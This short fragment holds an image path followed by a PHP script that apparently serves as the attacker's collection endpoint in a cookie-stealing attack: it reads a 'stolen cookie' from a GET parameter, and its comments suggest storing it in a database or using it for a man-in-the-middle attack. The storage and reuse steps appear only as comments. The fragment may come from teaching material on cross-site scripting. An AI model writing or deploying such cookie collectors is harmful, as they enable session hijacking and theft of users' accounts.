 <?php
// Get the stolen cookie
$cookie = $_GET['cookie'];
// Store it in a database
// or
// Simply explore it to perform
// Man in the Middle attack for example.
?>